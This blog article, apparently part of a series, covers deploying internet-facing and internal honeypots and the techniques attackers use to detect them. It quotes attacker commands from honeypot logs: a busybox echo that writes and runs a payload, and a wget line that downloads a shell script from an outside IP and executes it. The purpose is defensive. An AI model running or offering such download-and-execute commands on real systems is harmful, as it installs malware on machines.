This is part 2 of a series detailing visualization, automation, deployment considerations, and pitfalls of Honeypots.

An extended version of this article and an according talk can be found at Virus Bulletin 2020.

The first step to data collection, which is also the most important one, is the deployment of Honeypots. There are multiple pitfalls and recommendations to consider depending on the use case. After a successful deployment, the next step is to collect generated data and possible payloads at a single data sink to enable metrics generation and monitoring of the complete infrastructure.

Deployment Considerations



There are two main scenarios to consider when deploying Honeypots: Internal versus internet facing deployments. Both are valid scenarios but cover different use cases. For the remainder of this paper, we focus on internet-facing deployments for data collection if not further defined.

In an internal deployment, Honeypots can be considered as traps or alert systems. The idea is to deploy them throughout the company infrastructure, preferably near production servers. If an attacker is looking for a foothold in a network, they stumble upon these strategically placed systems and try to use them to persist access. Ideally, these Honeypots have been set up to raise alarms if incoming connections are detected, as there is no legit use for them in daily operations. This scenario can support existing measures like Intrusion Detection Systems or log monitoring as an active component to increase chances of early detection of intruders.

Internet facing deployments on the other hand are more tailored towards collecting data on widespread attacks. This can range from basic information like attacked services (i.e. how common are attacks versus Android Debug Bridges) or used credentials up to detailed TTP information (i.e. which commands/scripts are executed, attempted lateral movement, persistency techniques and possible evasion attempts). In contrast to internal deployments, these are constantly exposed to world-wide traffic. Therefore, they are always to be considered compromised. As these deployments aim to provide no direct protection to an internal network, it is advisable to isolate internet facing Honeypots completely from production infrastructure.

Besides these specifics, we can also derive some general recommendations for all deployment scenarios.

As these systems are considered insecure by design, it is advisable to treat them accordingly. Leaving production data or company information on them is inadvisable, as well as reusing usernames, passwords, certificates, and SSH keys. If attackers manage to escape from the Honeypot to the hosting OS, they are otherwise able to gain valuable information about internal infrastructure and active usernames.

Furthermore, it is strongly advised to run Honeypot services as a non-root user that has minimal permissions and is not able to use sudo. In the case of Honeypot escapes this makes it considerably harder for attackers to escalate privileges. As most emulated services are running in the range of system ports which require elevated privileges, it is prudent to run them on non-system ports and utilize iptables forwarding rules to make them look like they are running on the system port.

If Honeypots for common services like SSH and FTP are deployed, they should be running on the services’ default port. Especially for SSH as means of access for most systems, it is recommended to disable password authentication and root login for the real SSH server, as well as running it on a non-standard port to free up port 22 for the Honeypot. This also means that the creation of an SSH alias in local configs is recommended to avoid connecting to the SSH Honeypot by accident when conducting maintenance or applying configuration changes.

Another consideration is the hosting service for the infrastructure. If it is not hosted on company-owned infrastructure, the idea of using a low-end VPS provider is compelling. Unfortunately, these are prone to being shut down in context of deadpooling scams, so it pays to be prepared to loose these systems at any time. In general, automated deployments based on tools like Ansible or Puppet should be used for reproducible results and lower the risk of misconfigurations. Combined with a backup strategy for collected data, logs, and payloads this ensures resilience to data loss.

Furthermore, it is recommended to minimize the usage of OS-based resources for the specific requirements of Honeypots. For example, the usage of local virtual environments for Python-based projects should be considered over using system-wide package installations to avoid dependency problems with multiple projects running on the same language or OS updates that break dependencies.

Regarding operation, it is also advisable to monitor the regular operation of deployed Honeypots including storage utilization, ideally with automated tests tailored to the respective protocol.

Generally speaking, you’re exposing a system to the world that looks vulnerable - it most likely is vulnerable, but in other ways than you’d think. Honeypot deployments, especially when internet facing, are an asymmetrical playing field with an attacker advantage. They have infinite ways and time to try attacks – the operator needs to conduct one mistake to expose the Honeypot host and possibly the surrounding network to attacks.

Besides the deployment, there are more things to take into consideration. Attackers constantly try to detect Honeypots – with various techniques and varying success rates. A talk detailing finding flaws and their implications was held at 32c3. In the upcoming section, some commonly encountered detection techniques and possible workarounds are presented. These are merely pointers in the right direction. It is advisable to monitor your Honeypot infrastructure constantly and keep an eye out for disconnects always happening after specific commands or workflows, as these can point to evasion strategies.

Custom Configurations

Many Honeypots come with a default set of emulated parameters – including Hostname, service version, and credentials. This is especially common in low and medium interaction Honeypots. In the context of Honeypot configurations, customization is the key to evasion mitigation.

As an example, the SSH Honeypot Cowrie is considered. If the default configuration is not changed, it used to accept the user Richard with the password fout, afterwards announcing that its system name is svr04. Checking for default configurations like these is relatively easy and therefore happens quite a lot.

As a preventive measure, the footprint of the Honeypot should be as custom as possible. Especially announced hostnames, service versions and banners are low hanging fruit that can be changed. For low and medium interaction Honeypots it can also be a valid strategy to change outputs of emulated commands and create custom filesystem pickles to further make the system unique.

Finding evasion tactics

As a general recommendation, monitor your Honeypots closely, especially in the early days of deployment, as they are "fresh" and unknown at this point. To stay on the example of Cowrie, it is possible to spot evasion techniques quite easily in the generated logs. In all cases the command workflow on the system is the same up until a specific point where commands either fail or are not executed at all. A commonly observed pattern of actors on the Cowrie SSH Honeypot is to echo the raw script into a file and trying to execute it subsequently.

user@pot:~$ /bin/busybox echo -en '\x00\x00\x00\x00\xb4\x03\x00\x00\x1e\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00' >> retrieve

user@pot:~$ ./retrieve

This does not work on most low and medium interaction Honeypots, as they disown files created by the connected SSH user as soon as possible. As these files are now non-existent, the workflow of echoing the initial payload into a file and executing said file afterwards does not work on these Honeypots, therefore it can be considered a successful evasion.

Another evasion technique commonly encountered is to download the payload and execute it in a second command. As discussed, this approach leads to a successful evasion, as the file is not available to the user anymore at time of execution.

user@pot:~$ cd /; wget http://45.148.10.175/bins.sh; chmod 777 bins.sh; sh bins.sh;

There are not many mitigations available to these issues. Due to the very nature of low and medium interaction Honeypots, the most viable mitigation is to switch to a high interaction system. High interaction Honeypots present a complete, persistent environment to an incoming connection that often is cached even through reconnects. This means that all dropped or downloaded payloads are available for execution instead of being snatched away by the Honeypot.

Sanity Checks

Sanity checks are also encountered quite often. As an initial example an SMTP Honeypot is considered. Attackers will try to connect to a mail server and send a test mail to their own infrastructure to check if the mail server is allowing outbound mail traffic.

{

"timestamp": "2020-06-14T08:57:00.854855",

"src_ip": "0.0.0.0", "src_port": 54282, "eventid": "mailhon.data",

"envelope_from": "spam@provider.com", "envelope_to": ["spam@provider.com "],

"envelope_data": "From: spam@provider.com\r\nSubject: 42.42.42.42\r\n

To: spam@provider.com\r\nDate: Sat, 13 Jun 2020 23:56:59 -0700\r\nX-Priority: 3\r\n"

}

A possible mitigation is to allow the first mail from every connection to leave the honeypot. Be advised that this bears legal implications as the system is technically sending out spam.

Besides the fully-fledged production test there are other sanity checks that can be observed. As a general guideline, deployed Honeypots should expose a configuration and sizing that is similar to their real-world counterparts. This can be archived more easily on low and medium interaction HPs as they often emulate commands by looking up text files which massively eases the spoofing of cluster states, replica configurations or even filesystem sizes.

Conclusion

As one can see, there is a lot to consider and check when deploying Honeypots. But don't fret - the work definitely pays off. It is very interesting to watch in realtime what is happening on your systems. But looking at logs isn't that much fun, so join me in the next part for details on sighting and visualizing data!

Top comments (0)